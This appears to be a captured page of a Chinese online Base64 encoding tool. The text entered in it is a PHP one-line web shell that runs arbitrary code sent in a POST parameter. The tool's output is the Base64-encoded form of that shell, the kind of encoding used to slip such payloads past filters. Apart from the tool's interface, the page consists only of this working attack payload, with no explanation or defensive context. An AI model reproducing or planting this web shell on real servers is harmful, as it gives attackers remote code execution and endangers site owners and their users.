 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
<?php @eval($_POST['cmd']); ?>
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键: Ctrl + Enter )
Base64 编码或解码的结果: 编/解码后自动全选
PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7ID8+